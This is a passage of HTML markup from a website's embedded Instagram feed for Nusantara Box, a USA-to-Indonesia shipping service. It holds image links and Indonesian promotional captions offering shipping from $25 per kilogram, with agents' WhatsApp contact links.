c_ohc=-75OT_wwRb4Q7kNvwGC74gZ&amp;_nc_oc=AdnqRiiV5Ev5ziA_HO9Q7pLFvO2r1AvYJIy5klMmd23g-JmUXSJo7EiOEp873LBlPnQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDh0iodjiA5iBmy9zsCLwmOgcEKCxuQApSvXygmefUrA&amp;oe=6979CE5A&quot;}">
			<span class="sbi-screenreader">Import barang gak cuma soal murah, tapi juga soal </span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Import barang gak cuma soal murah, tapi juga soal aman 📦
Mulai dari barang pribadi sampai kebutuhan bisnis,
semua bisa dikirim dengan tenang bareng Nusantara Box.

✨ Berpengalaman • Aman • Terpercaya
💸 Mulai $25/kg

📲 Nia: wa.me/6287888860229

#NusantaraBox #ImportAman #PengirimanUSAIndonesia
#KirimBarangMudah #EkspedisiInternasional #PaketInternasional
#JasaKirimTerpercaya #ImportTanpaRibet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17846318457635668" data-date="1767495618">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTEqlu6ja-3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/605716341_1464793122313923_5632491986321515407_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gzCbMvS76P8Q7kNvwFeAEwh&#038;_nc_oc=AdlmqnbzAcRvFGAzYL-QiI2h5mADE5AJVUKdDPG3hDV7B4oKa8s_fnmiLTsaZO4zjHg&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfopcNhTB9c4YDvPz04KurBbTuM_-PPNLuhlvArSoYp9iQ&#038;oe=6979C71E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605716341_1464793122313923_5632491986321515407_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gzCbMvS76P8Q7kNvwFeAEwh&amp;_nc_oc=AdlmqnbzAcRvFGAzYL-QiI2h5mADE5AJVUKdDPG3hDV7B4oKa8s_fnmiLTsaZO4zjHg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfopcNhTB9c4YDvPz04KurBbTuM_-PPNLuhlvArSoYp9iQ&amp;oe=6979C71E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605716341_1464793122313923_5632491986321515407_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gzCbMvS76P8Q7kNvwFeAEwh&amp;_nc_oc=AdlmqnbzAcRvFGAzYL-QiI2h5mADE5AJVUKdDPG3hDV7B4oKa8s_fnmiLTsaZO4zjHg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfopcNhTB9c4YDvPz04KurBbTuM_-PPNLuhlvArSoYp9iQ&amp;oe=6979C71E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605716341_1464793122313923_5632491986321515407_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gzCbMvS76P8Q7kNvwFeAEwh&amp;_nc_oc=AdlmqnbzAcRvFGAzYL-QiI2h5mADE5AJVUKdDPG3hDV7B4oKa8s_fnmiLTsaZO4zjHg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfopcNhTB9c4YDvPz04KurBbTuM_-PPNLuhlvArSoYp9iQ&amp;oe=6979C71E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605716341_1464793122313923_5632491986321515407_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gzCbMvS76P8Q7kNvwFeAEwh&amp;_nc_oc=AdlmqnbzAcRvFGAzYL-QiI2h5mADE5AJVUKdDPG3hDV7B4oKa8s_fnmiLTsaZO4zjHg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfopcNhTB9c4YDvPz04KurBbTuM_-PPNLuhlvArSoYp9iQ&amp;oe=6979C71E&quot;}">
			<span class="sbi-screenreader">Kiriman dari US emang suka bikin banyak tanda tany</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kiriman dari US emang suka bikin banyak tanda tanya 🤔
Makanya, sebelum paket jalan…
mending ngobrol dulu sama tim Nusantara Box 📦

Biar semuanya jelas dari awal
aman, rapi, dan tanpa drama di tengah jalan ✈️

📲 Nisa: wa.me/6285840101808

#NusantaraBox #PengirimanUSAIndonesia #ImportMudah
#KirimBarangAman #EkspedisiInternasional #PaketInternasional
#JasaKirimTerpercaya #ImportTanpaRibet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17972552531827106" data-date="1767409223">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTCFzbGlxL6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/605162294_1464791995647369_8380926354125407368_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Izj_PB97j6oQ7kNvwFctWkw&#038;_nc_oc=AdnYERyiCXvr6z76n_JS5rDSFj5nmrwdcyKTl9PrRZyPgAqp0k42XcN2rxbm-Xr_MTY&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfoNfhLyrpwSciu9kIuLB5q32frxlArcuSK7GyMBWX29CQ&#038;oe=6979EF28"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/605162294_1464791995647369_8380926354125407368_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Izj_PB97j6oQ7kNvwFctWkw&amp;_nc_oc=AdnYERyiCXvr6z76n_JS5rDSFj5nmrwdcyKTl9PrRZyPgAqp0k42XcN2rxbm-Xr_MTY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoNfhLyrpwSciu9kIuLB5q32frxlArcuSK7GyMBWX29CQ&amp;oe=6979EF28&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/605162294_1464791995647369_8380926354125407368_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Izj_PB97j6oQ7kNvwFctWkw&amp;_nc_oc=AdnYERyiCXvr6z76n_JS5rDSFj5nmrwdcyKTl9PrRZyPgAqp0k42XcN2rxbm-Xr_MTY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoNfhLyrpwSciu9kIuLB5q32frxlArcuSK7GyMBWX29CQ&amp;oe=6979EF28&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/605162294_1464791995647369_8380926354125407368_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Izj_PB97j6oQ7kNvwFctWkw&amp;_nc_oc=AdnYERyiCXvr6z76n_JS5rDSFj5nmrwdcyKTl9PrRZyPgAqp0k42XcN2rxbm-Xr_MTY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoNfhLyrpwSciu9kIuLB5q32frxlArcuSK7GyMBWX29CQ&amp;oe=6979EF28&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/605162294_1464791995647369_8380926354125407368_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Izj_PB97j6oQ7kNvwFctWkw&amp;_nc_oc=AdnYERyiCXvr6z76n_JS5rDSFj5nmrwdcyKTl9PrRZyPgAqp0k42XcN2rxbm-Xr_MTY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoNfhLyrpwSciu9kIuLB5q32frxlArcuSK7GyMBWX29CQ&amp;oe=6979EF28&quot;}">
			<span class="sbi-screenreader">Barang impor gak perlu ribet 📦
Dari USA ke Indones</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Barang impor gak perlu ribet 📦
Dari USA ke Indonesia, semua bisa dikirim dengan aman dan praktis.

Mulai dari barang pribadi, jastip, sampai stok bisnis
tinggal packing, sisanya Nusantara Box yang urus ✈️

✨ Aman • Praktis • Terpercaya
📲 Aldina: wa.me/6285778606897

#NusantaraBox #ImportBarang #PengirimanUSAIndonesia
#KirimBarangMudah #EkspedisiInternasional #PaketInternasional
#JasaKirimTerpercaya #ImportAman" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18054575252375957" data-date="1767322813">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS_g_SDjc9y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/606577402_1464790412314194_5581197068359479591_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bbOp23wscxYQ7kNvwENj268&#038;_nc_oc=AdnBoaKiQv5D0-FUOfsSTVpAwZ908w4Jlcat-ZUq3UOw2ysA5lCNIqHnuuVIuUP43eg&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afo8UWuCC-LUptrgqXZrD11vbZz609J_0ZoqhNee0cDK6A&#038;oe=6979CF7E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/606577402_1464790412314194_5581197068359479591_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bbOp23wscxYQ7kNvwENj268&amp;_nc_oc=AdnBoaKiQv5D0-FUOfsSTVpAwZ908w4Jlcat-ZUq3UOw2ysA5lCNIqHnuuVIuUP43eg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo8UWuCC-LUptrgqXZrD11vbZz609J_0ZoqhNee0cDK6A&amp;oe=6979CF7E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/606577402_1464790412314194_5581197068359479591_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bbOp23wscxYQ7kNvwENj268&amp;_nc_oc=AdnBoaKiQv5D0-FUOfsSTVpAwZ908w4Jlcat-ZUq3UOw2ysA5lCNIqHnuuVIuUP43eg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo8UWuCC-LUptrgqXZrD11vbZz609J_0ZoqhNee0cDK6A&amp;oe=6979CF7E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/606577402_1464790412314194_5581197068359479591_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bbOp23wscxYQ7kNvwENj268&amp;_nc_oc=AdnBoaKiQv5D0-FUOfsSTVpAwZ908w4Jlcat-ZUq3UOw2ysA5lCNIqHnuuVIuUP43eg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo8UWuCC-LUptrgqXZrD11vbZz609J_0ZoqhNee0cDK6A&amp;oe=6979CF7E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/606577402_1464790412314194_5581197068359479591_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bbOp23wscxYQ7kNvwENj268&amp;_nc_oc=AdnBoaKiQv5D0-FUOfsSTVpAwZ908w4Jlcat-ZUq3UOw2ysA5lCNIqHnuuVIuUP43eg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo8UWuCC-LUptrgqXZrD11vbZz609J_0ZoqhNee0cDK6A&amp;oe=6979CF7E&quot;}">
			<span class="sbi-screenreader">📦 Say cheese, USA! 🇺🇸
Paket dari Amerika mau dikir</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📦 Say cheese, USA! 🇺🇸
Paket dari Amerika mau dikirim ke Indonesia?
Sekarang makin gampang dan aman ✈️

Kirim box mulai 1 kg aja
Cocok buat oleh-oleh, barang pribadi, sampai titipan bisnis.

✨ Mudah • Aman • Terpercaya
📲 Prili: wa.me/628111989919

#NusantaraBox #PengirimanUSAIndonesia #KirimBarangMudah
#EkspedisiInternasional #PaketInternasional #OlehOlehUSA
#JasaKirimTerpercaya #KirimDariAmerika" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18115431616520891" data-date="1767268879">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS96GgIigt6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/609523446_18400463080131827_7161388372702568014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Qr82D4ntnLwQ7kNvwFAMPGf&#038;_nc_oc=AdkifyitFMyhpnSmkrFUwlusDh93lrs3k1RuUTuyQ-u6OYKPivXieiLn0THAagm7DJg&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfpetYj8XEHoPUg9MSImT7RSsaX1CWmQEbuZ9YCWmKh5Rg&#038;oe=6979DBDD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/609523446_18400463080131827_7161388372702568014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qr82D4ntnLwQ7kNvwFAMPGf&amp;_nc_oc=AdkifyitFMyhpnSmkrFUwlusDh93lrs3k1RuUTuyQ-u6OYKPivXieiLn0THAagm7DJg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpetYj8XEHoPUg9MSImT7RSsaX1CWmQEbuZ9YCWmKh5Rg&amp;oe=6979DBDD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/609523446_18400463080131827_7161388372702568014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qr82D4ntnLwQ7kNvwFAMPGf&amp;_nc_oc=AdkifyitFMyhpnSmkrFUwlusDh93lrs3k1RuUTuyQ-u6OYKPivXieiLn0THAagm7DJg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpetYj8XEHoPUg9MSImT7RSsaX1CWmQEbuZ9YCWmKh5Rg&amp;oe=6979DBDD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/609523446_18400463080131827_7161388372702568014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qr82D4ntnLwQ7kNvwFAMPGf&amp;_nc_oc=AdkifyitFMyhpnSmkrFUwlusDh93lrs3k1RuUTuyQ-u6OYKPivXieiLn0THAagm7DJg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpetYj8XEHoPUg9MSImT7RSsaX1CWmQEbuZ9YCWmKh5Rg&amp;oe=6979DBDD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/609523446_18400463080131827_7161388372702568014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qr82D4ntnLwQ7kNvwFAMPGf&amp;_nc_oc=AdkifyitFMyhpnSmkrFUwlusDh93lrs3k1RuUTuyQ-u6OYKPivXieiLn0THAagm7DJg&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpetYj8XEHoPUg9MSImT7RSsaX1CWmQEbuZ9YCWmKh5Rg&amp;oe=6979DBDD&quot;}">
			<span class="sbi-screenreader">Gini nih kalo kerja satu tim 🤝
Kompak sih kompak…
</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gini nih kalo kerja satu tim 🤝
Kompak sih kompak…
tapi kok ya berasa ada yang janggal wkwk 😭😂
Gapapa, yang penting kerjaan beres,
paket jalan, customer senyum 📦✨

Butuh kirim barang import–export?
Gas aja, urusan ribet biar tim kami 😎

📲 Hubungi agent kami:
Ati 👉 wa.me/6282114596725
Prili 👉 wa.me/628111989919
Aldina 👉 wa.me/6285778606897
Nisa 👉 wa.me/6285840101808
Nia 👉 wa.me/6287888860229

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #ExpressIDfromUSA #KirimKeIndonesia #AmerikaIDExpress #USAToIndonesiaShipping #KurirAmerikaID #PaketKilatUSA #IDfromUSA #PaketAmerikaKeIndonesia #USAToIDCourier #ExpressDeliveryID #AmerikaIDShipping #PaketCepatUSAKeID #JasaKirimUSKeIndonesia #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #MustSee #CurrentObsession #NowTrending #PaketDariAmerikaID #USAToIndonesiaExpress #AmerikaKeIDPaket #KirimBarangUSAID" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18088639751091931" data-date="1767236415">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS88Mn7gTL3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/605767990_1464787825647786_2427748290899772949_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QoJp-Je4V0sQ7kNvwHhjBpb&#038;_nc_oc=AdlQrMhQkFP_dZEIBDGYLh4dMVLo6gljuxCttDL7GmCOODjo_hLrfItPPZl5-KAnrZY&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afo1XvaqiDNFIx8czbC1pG8ml806qpH8zRfvUX6v2NUp-w&#038;oe=6979C1AD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605767990_1464787825647786_2427748290899772949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QoJp-Je4V0sQ7kNvwHhjBpb&amp;_nc_oc=AdlQrMhQkFP_dZEIBDGYLh4dMVLo6gljuxCttDL7GmCOODjo_hLrfItPPZl5-KAnrZY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo1XvaqiDNFIx8czbC1pG8ml806qpH8zRfvUX6v2NUp-w&amp;oe=6979C1AD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605767990_1464787825647786_2427748290899772949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QoJp-Je4V0sQ7kNvwHhjBpb&amp;_nc_oc=AdlQrMhQkFP_dZEIBDGYLh4dMVLo6gljuxCttDL7GmCOODjo_hLrfItPPZl5-KAnrZY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo1XvaqiDNFIx8czbC1pG8ml806qpH8zRfvUX6v2NUp-w&amp;oe=6979C1AD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605767990_1464787825647786_2427748290899772949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QoJp-Je4V0sQ7kNvwHhjBpb&amp;_nc_oc=AdlQrMhQkFP_dZEIBDGYLh4dMVLo6gljuxCttDL7GmCOODjo_hLrfItPPZl5-KAnrZY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo1XvaqiDNFIx8czbC1pG8ml806qpH8zRfvUX6v2NUp-w&amp;oe=6979C1AD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605767990_1464787825647786_2427748290899772949_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QoJp-Je4V0sQ7kNvwHhjBpb&amp;_nc_oc=AdlQrMhQkFP_dZEIBDGYLh4dMVLo6gljuxCttDL7GmCOODjo_hLrfItPPZl5-KAnrZY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo1XvaqiDNFIx8czbC1pG8ml806qpH8zRfvUX6v2NUp-w&amp;oe=6979C1AD&quot;}">
			<span class="sbi-screenreader">Liburan seru ✈️
Pulangnya gak perlu ribet bawa ole</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Liburan seru ✈️
Pulangnya gak perlu ribet bawa oleh-oleh segambreng 😌

Belanjaan, oleh-oleh, barang pribadi sampai titipan bisnis
biar Nusantara Box yang urus pengirimannya 📦

✨ Aman • Praktis • Terpercaya
💸 Mulai dari $25/kg

📲 Ati: wa.me/6282114596725

#NusantaraBox #PengirimanUSAIndonesia #OlehOlehLuarNegeri
